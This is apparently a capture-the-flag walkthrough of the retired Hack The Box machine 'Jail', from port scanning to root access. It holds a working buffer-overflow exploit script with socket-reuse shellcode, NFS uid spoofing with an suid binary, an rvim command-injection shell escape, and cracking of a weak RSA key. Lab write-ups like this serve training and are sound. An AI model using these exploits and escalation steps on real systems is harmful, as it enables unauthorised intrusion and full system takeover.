Jail is another box from TJNull’s ‘more challenging than OSCP’ list of HTB retired machines.
Nmap
nmap -sV -Pn -p- 10.10.10.34 |tee -a jail.txt
Nmap scan report for 10.10.10.34
Host is up (0.093s latency).
Not shown: 65529 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS))
111/tcp open rpcbind 2-4 (RPC #100000)
2049/tcp open nfs_acl 3 (RPC #100227)
7411/tcp open daqstream?
20048/tcp open mountd 1-3 (RPC #100005)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port7411-TCP:V=7.80%I=7%D=3/31%Time=5E83B770%P=x86_64-pc-linux-gnu%r(NU
SF:LL,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(GenericLines,1D
SF:,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(GetRequest,1D,"OK\x2
SF:0Ready\.\x20Send\x20USER\x20command\.\n")%r(HTTPOptions,1D,"OK\x20Ready
SF:\.\x20Send\x20USER\x20command\.\n")%r(RTSPRequest,1D,"OK\x20Ready\.\x20
SF:Send\x20USER\x20command\.\n")%r(RPCCheck,1D,"OK\x20Ready\.\x20Send\x20U
SF:SER\x20command\.\n")%r(DNSVersionBindReqTCP,1D,"OK\x20Ready\.\x20Send\x
SF:20USER\x20command\.\n")%r(DNSStatusRequestTCP,1D,"OK\x20Ready\.\x20Send
SF:\x20USER\x20command\.\n")%r(Help,1D,"OK\x20Ready\.\x20Send\x20USER\x20c
SF:ommand\.\n")%r(SSLSessionReq,1D,"OK\x20Ready\.\x20Send\x20USER\x20comma
SF:nd\.\n")%r(TerminalServerCookie,1D,"OK\x20Ready\.\x20Send\x20USER\x20co
SF:mmand\.\n")%r(TLSSessionReq,1D,"OK\x20Ready\.\x20Send\x20USER\x20comman
SF:d\.\n")%r(Kerberos,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r
SF:(SMBProgNeg,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(X11Pro
SF:be,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(FourOhFourReque
SF:st,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(LPDString,1D,"O
SF:K\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(LDAPSearchReq,1D,"OK\x2
SF:0Ready\.\x20Send\x20USER\x20command\.\n")%r(LDAPBindReq,1D,"OK\x20Ready
SF:\.\x20Send\x20USER\x20command\.\n")%r(SIPOptions,1D,"OK\x20Ready\.\x20S
SF:end\x20USER\x20command\.\n")%r(LANDesk-RC,1D,"OK\x20Ready\.\x20Send\x20
SF:USER\x20command\.\n")%r(TerminalServer,1D,"OK\x20Ready\.\x20Send\x20USE
SF:R\x20command\.\n")%r(NotesRPC,1D,"OK\x20Ready\.\x20Send\x20USER\x20comm
SF:and\.\n")%r(JavaRMI,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%
SF:r(WMSRequest,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(oracl
SF:e-tns,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(ms-sql-s,1D,
SF:"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(afp,1D,"OK\x20Ready\.
SF:\x20Send\x20USER\x20command\.\n")%r(giop,1D,"OK\x20Ready\.\x20Send\x20U
SF:SER\x20command\.\n");
An interesting looking machine; I use nmap again, and run the default nse scripts (-sC) to get more information on the services.
nmap -sVC -Pn -p- 10.10.10.34 |tee -a jail.txt
Nmap scan report for 10.10.10.34
Host is up (0.29s latency).
Not shown: 65529 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1 (protocol 2.0)
| ssh-hostkey:
| 2048 cd:ec:19:7c:da:dc:16:e2:a3:9d:42:f3:18:4b:e6:4d (RSA)
| 256 af:94:9f:2f:21:d0:e0:1d:ae:8e:7f:1d:7b:d7:42:ef (ECDSA)
|_ 256 6b:f8:dc:27:4f:1c:89:67:a4:67:c5:ed:07:53:af:97 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS))
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.6 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100003 3,4 2049/udp nfs
| 100003 3,4 2049/udp6 nfs
| 100005 1,2,3 20048/tcp mountd
| 100005 1,2,3 20048/tcp6 mountd
| 100005 1,2,3 20048/udp mountd
| 100005 1,2,3 20048/udp6 mountd
| 100021 1,3,4 33434/tcp nlockmgr
| 100021 1,3,4 38462/tcp6 nlockmgr
| 100021 1,3,4 40755/udp nlockmgr
| 100021 1,3,4 48986/udp6 nlockmgr
| 100024 1 37973/udp6 status
| 100024 1 38337/tcp status
| 100024 1 46842/tcp6 status
| 100024 1 56581/udp status
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
2049/tcp open nfs_acl 3 (RPC #100227)
7411/tcp open daqstream?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NULL, NotesRPC, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns:
|_ OK Ready. Send USER command.
20048/tcp open mountd 1-3 (RPC #100005)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port7411-TCP:V=7.80%I=7%D=3/31%Time=5E83BCBE%P=x86_64-pc-linux-gnu%r(NU
SF:LL,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(GenericLines,1D
SF:,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(GetRequest,1D,"OK\x2
SF:0Ready\.\x20Send\x20USER\x20command\.\n")%r(HTTPOptions,1D,"OK\x20Ready
SF:\.\x20Send\x20USER\x20command\.\n")%r(RTSPRequest,1D,"OK\x20Ready\.\x20
SF:Send\x20USER\x20command\.\n")%r(RPCCheck,1D,"OK\x20Ready\.\x20Send\x20U
SF:SER\x20command\.\n")%r(DNSVersionBindReqTCP,1D,"OK\x20Ready\.\x20Send\x
SF:20USER\x20command\.\n")%r(DNSStatusRequestTCP,1D,"OK\x20Ready\.\x20Send
SF:\x20USER\x20command\.\n")%r(Help,1D,"OK\x20Ready\.\x20Send\x20USER\x20c
SF:ommand\.\n")%r(SSLSessionReq,1D,"OK\x20Ready\.\x20Send\x20USER\x20comma
SF:nd\.\n")%r(TerminalServerCookie,1D,"OK\x20Ready\.\x20Send\x20USER\x20co
SF:mmand\.\n")%r(TLSSessionReq,1D,"OK\x20Ready\.\x20Send\x20USER\x20comman
SF:d\.\n")%r(Kerberos,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r
SF:(SMBProgNeg,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(X11Pro
SF:be,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(FourOhFourReque
SF:st,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(LPDString,1D,"O
SF:K\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(LDAPSearchReq,1D,"OK\x2
SF:0Ready\.\x20Send\x20USER\x20command\.\n")%r(LDAPBindReq,1D,"OK\x20Ready
SF:\.\x20Send\x20USER\x20command\.\n")%r(SIPOptions,1D,"OK\x20Ready\.\x20S
SF:end\x20USER\x20command\.\n")%r(LANDesk-RC,1D,"OK\x20Ready\.\x20Send\x20
SF:USER\x20command\.\n")%r(TerminalServer,1D,"OK\x20Ready\.\x20Send\x20USE
SF:R\x20command\.\n")%r(NCP,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.
SF:\n")%r(NotesRPC,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(Ja
SF:vaRMI,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(WMSRequest,1
SF:D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(oracle-tns,1D,"OK\x
SF:20Ready\.\x20Send\x20USER\x20command\.\n")%r(ms-sql-s,1D,"OK\x20Ready\.
SF:\x20Send\x20USER\x20command\.\n")%r(afp,1D,"OK\x20Ready\.\x20Send\x20US
SF:ER\x20command\.\n")%r(giop,1D,"OK\x20Ready\.\x20Send\x20USER\x20command
SF:\.\n");
I love playing with nfs, so we’ll do that first…
NFS
Network File Shares are often highly vulnerable. We can use a few linux commands to view them and gain access.
showmount -e 10.10.10.34
Export list for 10.10.10.34:
/opt *
/var/nfsshare *
Two shares appear to be found, we can mount them in turn and hopefully browse their contents.
We need to create directories, and tie them in to those shared.
mkdir /mnt/jailA
mount -t nfs 10.10.10.34:/opt /mnt/jailA
mkdir /mnt/jailB
mount -t nfs 10.10.10.34:/var/nfsshare /mnt/jailB
Unfortunately:
root@kali:/mnt/jailB# ls -la
ls: cannot open directory '.': Permission denied
We’ve got more luck with jailA:

however, we have no permission to read files in ‘logreader’ and there appears to be nothing in ‘rh’!
Booooo ! well, lets leave that for now then and check out the webservice.
Web
The Website has a simple picture of a jail cell.
I got Gobuster running to force-browse some directories, but got lots of errors. Dirsearch fared a bit better:
python3 /opt/dirsearch/dirsearch.py -u http://10.10.10.34 -e php,sh,txt -w /root/wordlists/SecLists/Discovery/Web-Content/common.txt

/jailuser leads us to a directory listing.

we can read jail.c, and get the admin password. we download the other 2 files for inspection.
if (strcmp(username, "admin") != 0) return 0;
strcpy(userpass, password);
if (strcmp(userpass, "1974jailbreak!") == 0) {
admin/1974jailbreak!
The nmap results suggest that we can connect to port 7411 via telnet or netcat.
Connecting via netcat is successful…we can use the DEBUG command to see more of what’s going on.
root@kali:~/HTB/retired/jail# nc -v 10.10.10.34 7411
10.10.10.34: inverse host lookup failed: Unknown host
(UNKNOWN) [10.10.10.34] 7411 (?) open
OK Ready. Send USER command.
USER admin
OK Send PASS command.
DEBUG
OK DEBUG mode on.
PASS 1974jailbreak!
Debug: userpass buffer @ 0xffffd610
OK Authentication success. Send command.
The output suggests that the ‘jail’ binary is vulnerable to a buffer-overflow int the PASS field.
It’s giving us a return address at 0xffffd610
gdb-peda is is an excellent tool to use to exploit this buffer-overflow.
GDB-PEDA Exploit Buffer-Overflow
First use debugger mode (-q)
gdb jail
create pattern to help discover the offset…
gdb-peda$ pattern create 300
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%
Connect to the service on localhost via nc: we’ll copypaste the pattern into the PASS field.

Check the results in gdb-peda:

We see the crash occured at 0x413b4141
Use pattern offset to give us the offset (number of bytes processed at the point of crash)
pattern offset 0x413b4141
1094402369 found at offset: 28
Offset = 28
We can use the pwn library in python to quickly compose an exploit.
A reverse-shell won’t work because of a firewall, instead we can re-use the socket connection
with this shellcode found at exploit-db.
#!/usr/bin/env python
from pwn import *
import struct
host = "10.10.10.34"
port = 7411
shellcode = "\x6a\x02\x5b\x6a\x29\x58\xcd\x80\x48\x89\xc6"
shellcode+="\x31\xc9\x56\x5b\x6a\x3f\x58\xcd\x80\x41\x80"
shellcode+="\xf9\x03\x75\xf5\x6a\x0b\x58\x99\x52\x31\xf6"
shellcode+="\x56\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e"
shellcode+="\x89\xe3\x31\xc9\xcd\x80"
# we need to return to beginning of the shellcode
# so leaked address (0xffffd610) = instructs return to beginning of buffer.
# 28bytes (buffer) + 4bytes (leaked address) = 32bytes
payload = "A"*28 + struct.pack("<I", 0xffffd610 + 32) + shellcode
r = remote(host, port)
r.sendline('USER admin')
print r.recv(1024)
r.sendline('PASS ' + payload)
r.interactive()
We get a successful shell:

Privilege Escalation
In /var/www/html/ we find prisoner.html
$ cat prisoner.html
<pre>
_________________________
|| || || ||
|| ||, , ,|| ||
|| (||/|/(\||/ ||
|| ||| _'_`||| ||
|| || o o || ||
|| (|| - `||) ||
|| || = || ||
|| ||\___/|| ||
||___||) , (||___||
/||---||-\_/-||---||\
/ ||--_||_____||_--|| \
(_(||)-| S12356S |-(||)_)
</pre>
Browsing /etc we find exports which can give us information about the nfs shares.
$ cat exports
/var/nfsshare *(rw,sync,root_squash,no_all_squash)
/opt *(rw,sync,root_squash,no_all_squash)
Checking the sharefolders again:
ls -la in the /var folder shows us the premissions for the nfsshares folder that we cant access.
drwx-wx--x. 2 root frank 6 Jul 3 2017 nfsshare
Only root and frank have permissions.
cat /etc/passwd shows us frank’s uid
frank:x:1000:1000:frank:/home/frank:/bin/bash
Exploit NFS
1. On Kali create a user ‘frank’,
useradd frank
passwd frank
If required edit the /etc/password file to give frank the uid of 1000.
2. visit the share again (jailB)
root@kali:/mnt/jailB# id
uid=0(root) gid=0(root) groups=0(root)
root@kali:/mnt/jailB# su frank
$ id
uid=1000(frank) gid=1000(frank) groups=1000(frank)
$ vi setuid.c
$
change to frank su frank, then make a setuid.c file in vi.

Compile the binary, and make it executable as an suid file.
gcc setuid.c -o setuid
chmod u+s setuid
3. In the nobody shell, execute the suid binary.
$ /var/nfsshare/setuid
$ id
uid=1000(frank) gid=99(nobody) groups=99(nobody) context=system_u:system_r:unconfined_service_t:s0
$ cat /home/frank/user.txt
98xxxxxxxxxxxxxxxxxxxxxxxxxxx017
We got the user flag!
I did bash -i to get a bash prompt.
Then I checked what sudo commands frank could execute with sudo -l
[frank@localhost var]$ $ sudo -l
sudo -l
Matching Defaults entries for frank on this host:
!visiblepw, always_set_home, env_reset, env_keep="COLORS DISPLAY HOSTNAME
HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG
LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION
LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC
LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS
_XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User frank may run the following commands on this host:
(frank) NOPASSWD: /opt/logreader/logreader.sh
(adm) NOPASSWD: /usr/bin/rvim /var/www/html/jailuser/dev/jail.c
[frank@localhost var]$ $
Trying the ‘logreader.sh’ file fails, so we try to get the adm user.
sudo -u adm /usr/bin/rvim /var/www/html/jailuser/dev/jail.c
We have to be patient with the file loading slowly, but we can at last check the version of vim
being used with the :version command.
:version
version
VIM - Vi IMproved 7.4 (2013 Aug 10, compiled Dec 21 2016 17:00:20)
Included patches: 1-160
I found an issue with vim older than version 8 here
we can enter :diffpatch $(sh <&2 >&2) to get a shell.
It works:
<--Snip-->
printf("Debug: userpass buffer @ %p\n", userpass); fflush(stdout);
}
if (strcmp(username, "admin") != 0) return 0;
strcpy(userpass, password);
if (strcmp(userpass, "1974jailbreak!") == 0) {
return 1; 1,1Top$ :diffpatch $(sh <&2 >&2)
d
$
$ id
uid=3(adm) gid=4(adm) groups=4(adm) context=system_u:system_r:unconfined_service_t:s0
$
User adm doesn’t have a home folder, out of curiosity I did cd which usually returns the user to his home dir.

bash-4.2$ $ cat note.txt
cat note.txt
Note from Administrator:
Frank, for the last time, your password for anything encrypted must be your last name followed by a 4 digit number and a symbol.
Looking into the .local folder we find a hidden file ‘.frank’
bash-4.2$ $ cd .local
cd .local
bash-4.2$ $ ls
ls
bash-4.2$ $ ls -la
ls -la
total 4
drwxr-x---. 2 root adm 20 Jul 3 2017 .
drwxr-x---. 3 root adm 52 Jul 3 2017 ..
-rw-r-----. 1 root adm 113 Jul 3 2017 .frank
bash-4.2$ $ cat .frank
cat .frank
Szszsz! Mlylwb droo tfvhh nb mvd kzhhdliw! Lmob z uvd ofxpb hlfoh szev Vhxzkvw uiln Zoxzgiza zorev orpv R wrw!!!
Simple substitution encryption.
There’s a few websites that will crack the cipher easily, I used this one

Hahaha! Nobody will quess my new password! Only a few lucky souls have Escaped from Alcatraz alive like I did!!!
Googling ‘frank escaped from alcatraz’ leads us to a wiki page of an account of a daring escape from the jail by Frank Morris.
We now have Frank’s surname Morris.
Back to keys.rar, we can transfer this file to Kali by base64 encrypting it, then pasting the string
in Kali to decrypt.
1. Encrypt the file as a base64 string.
cat keys.rar |base64 -w0
UmFyIRoHAM+QcwAADQAAAAAAAAALnXQkhEAAgAEAAMMBAAAD7rRLW0tk40odMxgApIEAAHJvb3RhdXRob3JpemVkc3Noa2V5LnB1YnI+qg+QiYZnpO86O3+rX46ki9CMd7+qCC09p9xDL5gF8Wgwc7mZK9wkiTpvXO4vmmM50barFVJi55jD3l9J8var5iMCb8+Lrpn2e79rXFKzktBJ2e3/cSLUZRSv33cQFk2+9b43PDDjUD6IQ6FVbjc72sy6/8bMu7k8MYtJWFRHsLTwIXi0ZMrd/vydVFq7vQiUPYbt7H0SscXY4crEf9ann9iQyl6V034tluMZ9VQ6DmkXk53ekSbb3/Ck5/1hb9qj2RpBQUNTW70fQIbDXjcOp+qKerl8cfpDdo7JDRZbmJBuYd5zgFEASKHrew3spqQ/gZrNO6m/VvI/ZUa6DTmqhguHYKC838c9JzzDmW52daeuPMZtdTz2B0Enz5eBdV2XLbofx6ZA3nIYco6DJMvU9NxOfaLgnTj/JWRVAgUjoEgQUdcyWDEWoDYh+ARbAfG+qyqRhF8ujgUqYWNbXY8FxMsrTPdcWGz8348OZsMWH9NS5S8/KeIoGZU1YhfpP/6so4ihWCnWxD17AEAHAA==
2. Decrypt again to ‘keys.rar’
echo UmFyIRoHAM+QcwAADQAAAAAAAAALnXQkhEAAgAEAAMMBAAAD7rRLW0tk40odMxgApIEAAHJvb3RhdXRob3JpemVkc3Noa2V5LnB1YnI+qg+QiYZnpO86O3+rX46ki9CMd7+qCC09p9xDL5gF8Wgwc7mZK9wkiTpvXO4vmmM50barFVJi55jD3l9J8var5iMCb8+Lrpn2e79rXFKzktBJ2e3/cSLUZRSv33cQFk2+9b43PDDjUD6IQ6FVbjc72sy6/8bMu7k8MYtJWFRHsLTwIXi0ZMrd/vydVFq7vQiUPYbt7H0SscXY4crEf9ann9iQyl6V034tluMZ9VQ6DmkXk53ekSbb3/Ck5/1hb9qj2RpBQUNTW70fQIbDXjcOp+qKerl8cfpDdo7JDRZbmJBuYd5zgFEASKHrew3spqQ/gZrNO6m/VvI/ZUa6DTmqhguHYKC838c9JzzDmW52daeuPMZtdTz2B0Enz5eBdV2XLbofx6ZA3nIYco6DJMvU9NxOfaLgnTj/JWRVAgUjoEgQUdcyWDEWoDYh+ARbAfG+qyqRhF8ujgUqYWNbXY8FxMsrTPdcWGz8348OZsMWH9NS5S8/KeIoGZU1YhfpP/6so4ihWCnWxD17AEAHAA== |base64 -d > keys.rar
3. Unrar the file
unrar e keys.rar
To decompress this file we need the password, we know that the surname ‘morris’ is the first bit, followed by 4 numbers and a special character. The 4 digits is likely to be the date of the escape ‘1962’, so its possible we just have to find the special character. The most used special character in passwords is ‘!’, I decide to try this and some other ‘obvious’ ones.
Morris1962! works!
The resultant output is a public key ‘rootauthorizedsshkey.pub’
we can use RsaCtfTool to get the private counterpart to this public rsa.
(RsaCtfTool) root@kali:/opt/RsaCtfTool# ./RsaCtfTool.py --publickey /root/HTB/retired/jail/rootauthorizedsshkey.pub --private --verbose
this gives us private key….saved as ‘id_rsa’.
chmod 600 id_rsa
ssh -i id_rsa root@10.10.10.34
[root@localhost ~]# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@localhost ~]# cat /root/root.txt
f09xxxxxxxxxxxxxxxxxxxxxxce
[root@localhost ~]#
:)